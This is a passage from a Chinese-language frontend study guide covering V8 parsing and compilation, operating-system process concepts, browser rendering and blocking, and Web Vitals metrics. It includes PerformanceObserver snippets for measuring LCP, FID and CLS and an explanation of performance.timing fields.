
该过程主要对 JavaScript 源代码进行词法分析和语法分析;
词法分析:对代码中的每一个词或符号进行解析,最终会生成很多 tokens(一个数组,里面包含很多对象);
比如,对
const name = 'curry'这一行代码进行词法分析:// 首先对const进行解析,因为const为一个关键字,所以类型会被记为一个关键词,值为const
tokens: [{ type: "keyword", value: "const" }];
// 接着对name进行解析,因为name为一个标识符,所以类型会被记为一个标识符,值为name
tokens: [
{ type: "keyword", value: "const" },
{ type: "identifier", value: "name" },
];
// 以此类推...
语法分析:在词法分析的基础上,拿到 tokens 中的一个个对象,根据它们不同的类型再进一步分析具体语法,最终生成 AST;
以上即为简单的 JS 词法分析和语法分析过程介绍,如果想详细查看我们的 JavaScript 代码在通过 Parse 转换后的 AST,可以使用AST Explorer工具:
AST 在前端应用场景特别多,比如将 TypeScript 代码转成 JavaScript 代码、ES6 转 ES5、还有像 vue 中的 template 等,都是先将其转换成对应的 AST,然后再生成目标代码;
参考官方文档:v8.dev/blog/scanne…
(2)Ignition 模块:一个解释器,可以将 AST 转换成 ByteCode(字节码)。
- 字节码(Byte-code):是一种包含执行程序,由一序列 op 代码/数据对组成的二进制文件,是一种中间码。
- 将 JS 代码转成 AST 是便于引擎对其进行操作,前面说到 JS 代码最终是转成机器码给 CPU 执行的,为什么还要先转换成字节码呢?
- 因为 JS 运行所处的环境是不一定的,可能是 windows 或 Linux 或 iOS,不同的操作系统其 CPU 所能识别的机器指令也是不一样的。字节码是一种中间码,本身就有跨平台的特性,然后 V8 引擎再根据当前所处的环境将字节码编译成对应的机器指令给当前环境的 CPU 执行。
- 参考官方文档:v8.dev/blog/igniti…
(3)TurboFan 模块:一个编译器,可以将字节码编译为 CPU 认识的机器码。
- 在了解 TurboFan 模块之前可以先考虑一个问题,如果每执行一次代码,就要先将 AST 转成字节码然后再解析成机器指令,是不是有点损耗性能呢?强大的 V8 早就考虑到了,所以出现了 TurboFan 这么一个库;
- TurboFan 可以获取到 Ignition 收集的一些信息,如果一个函数在代码中被多次调用,那么就会被标记为热点函数,然后经过 TurboFan 转换成优化的机器码,再次执行该函数的时候就直接执行该机器码,提高代码的执行性能;
- 图中还存在一个
Deoptimization过程,其实就是机器码被还原成 ByteCode,比如,在后续执行代码的过程中传入热点函数的参数类型发生了变化(如果给 sum 函数传入 number 类型的参数,那么就是做加法;如果给 sum 函数传入 String 类型的参数,那么就是做字符串拼接),可能之前优化的机器码就不能满足需求了,就会逆向转成字节码,字节码再编译成正确的机器码进行执行; - 从这里就可以发现,如果在编写代码时给函数传递固定类型的参数,是可以从一定程度上优化我们代码执行效率的,所以 TypeScript 编译出来的 JavaScript 代码的性能是比较好的;
- 参考官方文档:v8.dev/blog/turbof…
V8 引擎执行过程

V8 引擎的官方在 Parse 过程提供了以下这幅图,最后就来详细了解一下 Parse 具体的执行过程。
- ①Blink 内核将 JS 源码交给 V8 引擎;
- ②Stream 获取到 JS 源码进行编码转换;
- ③Scanner 进行词法分析,将代码转换成 tokens;
- ④ 经过语法分析后,tokens 会被转换成 AST,中间会经过 Parser 和 PreParser 过程:
- Parser:直接解析,将 tokens 转成 AST 树;
- PreParser:预解析(为什么需要预解析?)
- 因为并不是所有的 JavaScript 代码,在一开始时就会执行的,如果一股脑对所有 JavaScript 代码进行解析,必然会影响性能,所以 V8 就实现了Lazy Parsing(延迟解析)**方案,对不必要的函数代码进行预解析,也就是先解析急需要执行的代码内容,对函数的**全量解析会放到函数被调用时进行。
- ⑤ 生成 AST 后,会被 Ignition 转换成字节码,然后转成机器码,最后就是代码的执行过程了;
7.为什么 JS 阻塞页面加载,产生卡顿
由于 JavaScript 是可操纵 DOM 的,如果在修改这些元素属性同时渲染界面(即 JavaScript 线程和 UI 线程同时运行),那么渲染线程前后获得的元素数据就可能不一致了。
因此为了防止渲染出现不可预期的结果,浏览器设置 GUI 渲染线程与 JavaScript 引擎为互斥的关系。
当 JavaScript 引擎执行时 GUI 线程会被挂起,GUI 更新会被保存在一个队列中等到引擎线程空闲时立即被执行。
从上面我们可以推理出,由于 GUI 渲染线程与 JavaScript 执行线程是互斥的关系,
当浏览器在执行 JavaScript 程序的时候,GUI 渲染线程会被保存在一个队列中,直到 JS 程序执行完成,才会接着执行。
因此如果 JS 执行的时间过长,这样就会造成页面的渲染不连贯,导致页面渲染加载阻塞的感觉。
8.进程之间的通信方式
(1)管道通信
管道是一种最基本的进程间通信机制。管道就是操作系统在内核中开辟的一段缓冲区,进程 1 可以将需要交互的数据拷贝到这段缓冲区,进程 2 就可以读取了。
管道的特点:
- 只能单向通信
- 只能血缘关系的进程进行通信
- 依赖于文件系统
- 生命周期随进程
- 面向字节流的服务
- 管道内部提供了同步机制
(2)消息队列通信
消息队列就是一个消息的列表。用户可以在消息队列中添加消息、读取消息等。消息队列提供了一种从一个进程向另一个进程发送一个数据块的方法。 每个数据块都被认为含有一个类型,接收进程可以独立地接收含有不同类型的数据结构。可以通过发送消息来避免命名管道的同步和阻塞问题。但是消息队列与命名管道一样,每个数据块都有一个最大长度的限制。
使用消息队列进行进程间通信,可能会收到数据块最大长度的限制约束等,这也是这种通信方式的缺点。如果频繁的发生进程间的通信行为,那么进程需要频繁地读取队列中的数据到内存,相当于间接地从一个进程拷贝到另一个进程,这需要花费时间。
(3)信号量通信
共享内存最大的问题就是多进程竞争内存的问题,就像类似于线程安全问题。我们可以使用信号量来解决这个问题。信号量的本质就是一个计数器,用来实现进程之间的互斥与同步。例如信号量的初始值是 1,然后 a 进程来访问内存 1 的时候,我们就把信号量的值设为 0,然后进程 b 也要来访问内存 1 的时候,看到信号量的值为 0 就知道已经有进程在访问内存 1 了,这个时候进程 b 就会访问不了内存 1。所以说,信号量也是进程之间的一种通信方式。
(4)信号通信
信号(Signals )是 Unix 系统中使用的最古老的进程间通信的方法之一。操作系统通过信号来通知进程系统中发生了某种预先规定好的事件(一组事件中的一个),它也是用户进程之间通信和同步的一种原始机制。
(5)共享内存通信
共享内存就是映射一段能被其他进程所访问的内存,这段共享内存由一个进程创建,但多个进程都可以访问(使多个进程可以访问同一块内存空间)。共享内存是最快的 IPC 方式,它是针对其他进程间通信方式运行效率低而专门设计的。它往往与其他通信机制,如信号量,配合使用,来实现进程间的同步和通信。
(6)套接字通信
上面说的共享内存、管道、信号量、消息队列,他们都是多个进程在一台主机之间的通信,那两个相隔几千里的进程能够进行通信吗?答是必须的,这个时候 Socket 这家伙就派上用场了,例如我们平时通过浏览器发起一个 http 请求,然后服务器给你返回对应的数据,这种就是采用 Socket 的通信方式了。
9.僵尸进程和孤儿进程是什么?
- 孤儿进程:父进程退出了,而它的一个或多个进程还在运行,那这些子进程都会成为孤儿进程。孤儿进程将被 init 进程(进程号为 1)所收养,并由 init 进程对它们完成状态收集工作。
- 僵尸进程:子进程比父进程先结束,而父进程又没有释放子进程占用的资源,那么子进程的进程描述符仍然保存在系统中,这种进程称之为僵死进程。
10.死锁产生的原因? 如果解决死锁的问题?
所谓死锁,是指多个进程在运行过程中因争夺资源而造成的一种僵局,当进程处于这种僵持状态时,若无外力作用,它们都将无法再向前推进。
系统中的资源可以分为两类:
- 可剥夺资源,是指某进程在获得这类资源后,该资源可以再被其他进程或系统剥夺,CPU 和主存均属于可剥夺性资源;
- 不可剥夺资源,当系统把这类资源分配给某进程后,再不能强行收回,只能在进程用完后自行释放,如磁带机、打印机等。
产生死锁的原因:
(1)竞争资源
- 产生死锁中的竞争资源之一指的是竞争不可剥夺资源(例如:系统中只有一台打印机,可供进程 P1 使用,假定 P1 已占用了打印机,若 P2 继续要求打印机打印将阻塞)
- 产生死锁中的竞争资源另外一种资源指的是竞争临时资源(临时资源包括硬件中断、信号、消息、缓冲区内的消息等),通常消息通信顺序进行不当,则会产生死锁
(2)进程间推进顺序非法
若 P1 保持了资源 R1,P2 保持了资源 R2,系统处于不安全状态,因为这两个进程再向前推进,便可能发生死锁。例如,当 P1 运行到 P1:Request(R2)时,将因 R2 已被 P2 占用而阻塞;当 P2 运行到 P2:Request(R1)时,也将因 R1 已被 P1 占用而阻塞,于是发生进程死锁
产生死锁的必要条件:
- 互斥条件:进程要求对所分配的资源进行排它性控制,即在一段时间内某资源仅为一进程所占用。
- 请求和保持条件:当进程因请求资源而阻塞时,对已获得的资源保持不放。
- 不剥夺条件:进程已获得的资源在未使用完之前,不能剥夺,只能在使用完时由自己释放。
- 环路等待条件:在发生死锁时,必然存在一个进程——资源的环形链。
预防死锁的方法:
- 资源一次性分配:一次性分配所有资源,这样就不会再有请求了(破坏请求条件)
- 只要有一个资源得不到分配,也不给这个进程分配其他的资源(破坏请保持条件)
- 可剥夺资源:即当某进程获得了部分资源,但得不到其它资源,则释放已占有的资源(破坏不可剥夺条件)
- 资源有序分配法:系统给每类资源赋予一个编号,每一个进程按编号递增的顺序请求资源,释放则相反(破坏环路等待条件)
11.如何实现浏览器内多个标签页之间的通信?
实现多个标签页之间的通信,本质上都是通过中介者模式来实现的。因为标签页之间没有办法直接通信,因此我们可以找一个中介者,让标签页和中介者进行通信,然后让这个中介者来进行消息的转发。通信方法如下:
- 使用 websocket 协议,因为 websocket 协议可以实现服务器推送,所以服务器就可以用来当做这个中介者。标签页通过向服务器发送数据,然后由服务器向其他标签页推送转发。
- 使用 ShareWorker 的方式,shareWorker 会在页面存在的生命周期内创建一个唯一的线程,并且开启多个页面也只会使用同一个线程。这个时候共享线程就可以充当中介者的角色。标签页间通过共享一个线程,然后通过这个共享的线程来实现数据的交换。
- 使用 localStorage 的方式,我们可以在一个标签页对 localStorage 的变化事件进行监听,然后当另一个标签页修改数据的时候,我们就可以通过这个监听事件来获取到数据。这个时候 localStorage 对象就是充当的中介者的角色。
- 使用 postMessage 方法,如果我们能够获得对应标签页的引用,就可以使用 postMessage 方法,进行通信。
12.css 加载会造成阻塞吗
DOM 和 CSSOM 通常是并行构建的,所以 CSS 加载不会阻塞 DOM 的解析。
然而,由于 Render Tree 是依赖于 DOM Tree 和 CSSOM Tree 的,
所以他必须等待到 CSSOM Tree 构建完成,也就是 CSS 资源加载完成(或者 CSS 资源加载失败)后,才能开始渲染。
因此,CSS 加载会阻塞 Dom 的渲染。
由于 JavaScript 是可操纵 DOM 和 css 样式 的,如果在修改这些元素属性同时渲染界面(即 JavaScript 线程和 UI 线程同时运行),那么渲染线程前后获得的元素数据就可能不一致了。
因此为了防止渲染出现不可预期的结果,浏览器设置 GUI 渲染线程与 JavaScript 引擎为互斥的关系。
因此,样式表会在后面的 js 执行前先加载执行完毕,所以css 会阻塞后面 js 的执行。
13.DOMContentLoaded 与 load 的区别 ?
- 当 DOMContentLoaded 事件触发时,仅当 DOM 解析完成后,不包括样式表,图片。我们前面提到 CSS 加载会阻塞 Dom 的渲染和后面 js 的执行,js 会阻塞 Dom 解析,所以我们可以得到结论: 当文档中没有脚本时,浏览器解析完文档便能触发 DOMContentLoaded 事件。如果文档中包含脚本,则脚本会阻塞文档的解析,而脚本需要等 CSSOM 构建完成才能执行。在任何情况下,DOMContentLoaded 的触发不需要等待图片等其他资源加载完成。
- 当 onload 事件触发时,页面上所有的 DOM,样式表,脚本,图片等资源已经加载完毕。
- DOMContentLoaded -> load。
14.什么是 CRP,即关键渲染路径(Critical Rendering Path)? 如何优化 ?
关键渲染路径是浏览器将 HTML CSS JavaScript 转换为在屏幕上呈现的像素内容所经历的一系列步骤。也就是我们上面说的浏览器渲染流程。
为尽快完成首次渲染,我们需要最大限度减小以下三种可变因素:
- 关键资源的数量: 可能阻止网页首次渲染的资源。
- 关键路径长度: 获取所有关键资源所需的往返次数或总时间。
- 关键字节: 实现网页首次渲染所需的总字节数,等同于所有关键资源传送文件大小的总和。
1. 优化 DOM
- 删除不必要的代码和注释包括空格,尽量做到最小化文件。
- 可以利用 GZIP 压缩文件。
- 结合 HTTP 缓存文件。
2. 优化 CSSOM
缩小、压缩以及缓存同样重要,对于 CSSOM 我们前面重点提过了它会阻止页面呈现,因此我们可以从这方面考虑去优化。
- 减少关键 CSS 元素数量
- 当我们声明样式表时,请密切关注媒体查询的类型,它们极大地影响了 CRP 的性能 。
3. 优化 JavaScript
当浏览器遇到 script 标记时,会阻止解析器继续操作,直到 CSSOM 构建完毕,JavaScript 才会运行并继续完成 DOM 构建过程。
- async: 当我们在 script 标记添加 async 属性以后,浏览器遇到这个 script 标记时会继续解析 DOM,同时脚本也不会被 CSSOM 阻止,即不会阻止 CRP。
- defer: 与 async 的区别在于,脚本需要等到文档解析后( DOMContentLoaded 事件前)执行,而 async 允许脚本在文档解析时位于后台运行(两者下载的过程不会阻塞 DOM,但执行会)。
- 当我们的脚本不会修改 DOM 或 CSSOM 时,推荐使用 async 。
- 预加载 —— preload & prefetch 。
- DNS 预解析 —— dns-prefetch 。
总结
- 分析并用 关键资源数 关键字节数 关键路径长度 来描述我们的 CRP 。
- 最小化关键资源数: 消除它们(内联)、推迟它们的下载(defer)或者使它们异步解析(async)等等 。
- 优化关键字节数(缩小、压缩)来减少下载时间 。
- 优化加载剩余关键资源的顺序: 让关键资源(CSS)尽早下载以减少 CRP 长度 。
浏览器性能
1.浏览器性能指标
Web Vitals 核心指标
以前衡量一个网站的好坏,所使用的指标很多,而且各有不同。
所以 Google 推出了 Web Vitals, 定义了指标集,旨在简化和统一衡量网站质量的指标。
在 Web Vitals 指标中,Core Web Vitals 是其中最核心的部分,包含三个指标:

LCP
根据页面开始加载的时间报告可视区域内可见的最大图像或文本块完成渲染的计算时间,用于测验加载性能,衡量网站初次载入速度。 我们应该控制该值在2.5 秒以内
最大其实就是指元素的尺寸大小,这个大小不包括可视区域之外或者是被裁剪的不可见的溢出。也不包括元素的 Margin / Padding / Border 等。
计算包括在内的元素有:
- img 标签元素
- 内嵌在
<svg>元素内的<image>元素 - video 标签元素的封面元素
- 通过 url() 函数加载的带有背景图像的元素
- 包含文字节点的块级元素 或 行内元素
一般网页是分批加载的,因此所谓最大元素也是随着时间变化的,浏览器在在绘制第一帧时分发一个largest-contentful-paint类型 PerformanceEntry 对象,随着时间的渲染,当有更大的元素渲染完成时,就会有另一个 PerformanceEntry 对象报告。
利用 PerformanceObserver 构造函数创建一个性能检测对象,可以通过以下代码打印采集数据
let observer = new PerformanceObserver((entryList) => {
for (const entry of entryList.getEntries()) {
console.log("LCP candidate:", entry.startTime, entry);
}
});
observer.observe({ type: "largest-contentful-paint", buffered: true });
一般来说,通过上面的代码,最新的largest-contentful-paint条目的 startTime 就是 LCP 值
FID
首次输入延迟时间,主要为了测量页面加载期间响应度,测量交互性。为了提供良好的用户体验,页面的 FID 应为100 毫秒或更短。
测量用户第一次与页面交互(单击链接、点按按钮等等)到浏览器对交互作出响应,并实际能够开始处理事件处理程序所经过的时间。FID 只关注不连续操作对应的输入事件,例如点击,轻触,按键等。一般只考虑测量首次输入的延迟。FID 只考虑事件处理过程的延迟,不考虑事件处理花费的时间或者事件处理完成更新页面花费的时间。
和上面类似,创建 PerformanceObserver 对象监听 first-input 类型的条目,并获取条目的startTime和processingStart时间戳的差值作为结果
new PerformanceObserver((entryList) => {
for (const entry of entryList.getEntries()) {
const delay = entry.processingStart - entry.startTime;
console.log("FID candidate:", delay, entry);
}
}).observe({ type: "first-input", buffered: true });
CLS
累积布局偏移,测量视觉稳定性。为了提供良好的用户体验,页面的 CLS 应保持在 0.1. 或更少。
CLS 是测量整个页面生命周期内发生的所有意外布局偏移中最大一连串的布局偏移分数。
每当一个可见元素从一个已渲染帧变更到另一个已渲染帧时,就是发生了布局偏移。
所谓一连串布局偏移,是指一个或者多个的布局偏移,这些偏移相隔少于 1 秒,总持续时间最大为 5 秒。
而最大一连串就是所有的一连串布局偏移中偏移累计分数最大的一连串。
具体这个分数是怎么算的呢,首先偏移前后的两个已渲染帧的总的叠加大小(只算可视区域内,重合部分只算一次),占可视区域的百分比,称为影响分数,例如有个元素一开始占可视区域的 50%,然后下一帧往下偏移可视区域的 25%,那么这个元素的影响分数就是 0.75。然后取不稳定元素在一帧中的最大偏移距离(水平或垂直取最大)占对应可视区域(取水平对应宽度,垂直对应高度)的比例,称为距离分数,例如刚刚的例子,距离分数就是 0.25。
距离分数和影响分数相乘就是偏移分数(例如上面例子相乘就是 0.75 * 0.25 = 0.1875)。
常见的影响 CLS 分数的有
- 没有指定具体尺寸的图片或视频
- 自定义字体引发的实际呈现出更大或更小的字体
- 动态插入的内容,例如广告等
值得一提的是,布局偏移并不都是不好的,更改元素的起始位置是网页应用用常见的事。布局偏移只有在用户不期望其发生的才是不好的。比如用户自己发起的布局偏移就是没有问题,这些 CLS 不计算在内,CLS 计算的是意外的布局偏移。在用户交互 500 毫秒内发生的布局偏移会带有hadRecentInput标志,CLS 计算会把这些偏移在计算中排除。
js 测量 CLS 的原理是,创建一个 PerformanceObserver 对象来侦听意外偏移layout-shift条目
let clsValue = 0;
let clsEntries = [];
let sessionValue = 0;
let sessionEntries = [];
new PerformanceObserver((entryList) => {
for (const entry of entryList.getEntries()) {
// 只将不带有最近用户输入标志的布局偏移计算在内。
if (!entry.hadRecentInput) {
const firstSessionEntry = sessionEntries[0];
const lastSessionEntry = sessionEntries[sessionEntries.length - 1];
// 如果条目与上一条目的相隔时间小于 1 秒且
// 与会话中第一个条目的相隔时间小于 5 秒,那么将条目
// 包含在当前会话中。否则,开始一个新会话。
if (
sessionValue &&
entry.startTime - lastSessionEntry.startTime < 1000 &&
entry.startTime - firstSessionEntry.startTime < 5000
) {
sessionValue += entry.value;
sessionEntries.push(entry);
} else {
sessionValue = entry.value;
sessionEntries = [entry];
}
// 如果当前会话值大于当前 CLS 值,
// 那么更新 CLS 及其相关条目。
if (sessionValue > clsValue) {
clsValue = sessionValue;
clsEntries = sessionEntries;
// 将更新值(及其条目)记录在控制台中。
console.log("CLS:", clsValue, clsEntries);
}
}
}
}).observe({ type: "layout-shift", buffered: true });
前端性能监控 API——Performance
先简单了解下这个 API,直接打印这个对象看下
console.log(window.performance);

memory
主要是和内存相关,显示此刻的内存占用情况,图中可以发现其有三个属性
- jsHeapSizeLimit:上下文内可用堆的最大体积
- totalJSHeapSize:当前 js 堆栈总内存大小
- usedJSHeapSize:当前被使用的内存大小,不能大于 totalJSHeapSize,大于就可能有内存泄漏。
navigation
表示出现在当前浏览上下文的 navigation 类型,图中可以发现其有两个属性
- redirectCount:重定向的次数,表示当前页重定向了几次
- type:表示页面打开类型,可选值有 0、1、2、255
- 0:通过常规的导航访问页面,例如点击链接
- 1:通过刷新(包括用 js 调用的刷新)访问页面
- 2:通过前进或者后退按钮访问页面
- 255:除了以上的方式访问页面
timing
因为我们本次讲的是性能,所以其实我们重点要看的就是 timing。
它统计了从浏览器从网址开始导航到 window.onload事件触发的一系列关键的时间点,具体看下图

对应的时间点的解释如下
- navigationStart:表示在同一浏览上下文中上一个文档终止时的时间戳。如果没有以前的文档,这个值将与 fetchStart 相同
- unloadEventStart:表示窗口中的前一个网页(与当前页面同域)unload 的时间戳。如果没有前一个网页,或者前一个网页和当前页面不是同域,则返回值为 0。
- unloadEventEnd:表示当 unload 事件结束时的时间戳。 果没有前一个网页,或者前一个网页和当前页面不是同域,则返回值为 0。
- redirectStart:表示当第一个 HTTP 重定向开始时的时间戳。如果没有重定向,或者其中一个重定向不是同域,则返回值为 0。
- redirectEnd:表示当最后一个 HTTP 重定向完成时,即接收到 HTTP 响应的最后一个字节时的时间戳。如果没有重定向,或者其中一个重定向不是同域,则返回值为 0。
- fetchStart:表示当浏览器准备好使用 HTTP 请求获取文档时的时间戳。这个时刻是发生在检查任何应用程序缓存之前。
- domainLookupStart:表示当 DNS 域名查询开始时的时间戳。如果使用了持久连接,或者信息存储在缓存或本地资源中(即无 DNS 查询),则该值将与 fetchStart 相同。
- domainLookupEnd:表示当 DNS 域名查询完成时的时间戳。如果使用了持久连接,或者信息存储在缓存或本地资源中(即无 DNS 查询),则该值将与 fetchStart 相同。
- connectStart:表示 HTTP TCP 开始建立连接的时间戳。如果传输层报告了一个错误,并且重新开始建立连接,则给出最后一次建立连接的开始时间戳。如果使用持久连接,则该值与 fetchStart 相同。
- connectEnd:表示 HTTP TCP 完成建立连接(完成握手)的时间戳。如果传输层报告了一个错误,并且重新开始建立连接,则给出最后建立连接的结束时间。如果使用持久连接,则该值与 fetchStart 相同。当所有安全连接握手或 SOCKS 身份验证都被终止时,该连接被视为已打开。
- secureConnectionStart:表示当安全连接握手(HTTPS 连接)开始时的时间戳。如果没有安全连接,则返回 0。
- requestStart:表示浏览器发送请求从服务器或本地缓存中获取实际文档的时间戳。如果传输层在请求开始后失败,并且连接重新打开,则此属性将被设置为与新请求对应的时间。
- responseStart:表示当浏览器从服务器的缓存或本地资源接收到响应的第一个字节时的时间戳。
- responseEnd:表示当浏览器从服务器、缓存或本地资源接收到响应的最后一个字节时或者当连接被关闭时(如果这是首先发生的)的时间戳。
- domLoading:表示当解析器开始工作,也就是开始渲染 dom 树的时间戳。这时 document.readyState 变为'loading',相应的 readystatechange 事件被抛出。
- domInteractive:表示解析器完成解析 dom 树的时间戳,这时 document.readyState 变为'interactive',相应的 readystatechange 事件被抛出。这时候只是解析完成 DOM 树,还没开始加载网页内的资源。
- domContentLoadedEventStart:表示 DOM 解析完成后,网页内的资源开始加载的时间戳。就在解析器发送 DOMContentLoaded 事件之前。
- domContentLoadedEventEnd:表示 DOM 解析完成后,网页内的资源加载完成的时间戳。即在所有需要尽快执行的脚本(按顺序或不按顺序)被执行之后。
- domComplete:表示当解析器完成它在主文档上的工作时,也就是 DOM 解析完成,且资源也准备就绪的时间。document.readyState 变为'complete',相应的 readystatechange 事件被抛出。
- loadEventStart:表示当为当前文档发送 load 事件时,也就是 load 回调函数开始执行的时间。如果这个事件还没有被发送,它将返回 0。
- loadEventEnd:表示当 load 事件的回调函数执行完毕的时间,即加载事件完成时。如果这个事件还没有被发送,或者还没有完成,它将返回 0。
借助这个 performance.timing 里面的各个时间戳,我们可以获取到
- DNS 解析耗时 : performance.timing.domainLookupEnd - performance.timing.domainLookupStart
- TCP 连接耗时 : performance.timing.connectEnd - performance.timing.connectStart
- SSL 连接耗时 : performance.timing.connectEnd - performance.timing.secureConnectionStart
- request 耗时 : performance.timing.responseEnd - performance.timing.responseStart
- 解析 DOM 树耗时 : performance.timing.domComplete - performance.timing.domInteractive
- domready 时间 : performance.timing.domContentLoadedEventEnd - performance.timing.fetchStart
- onload 时间 : performance.timing.loadEventEnd - performance.timing.fetchStart
performance 方法
- performance.getEntries() : 以对象数组的方式返回所有资源的数据,包括 css,img,script,xmlhttprequest,link 等等。这个数组就是性能缓存区存储的数据。
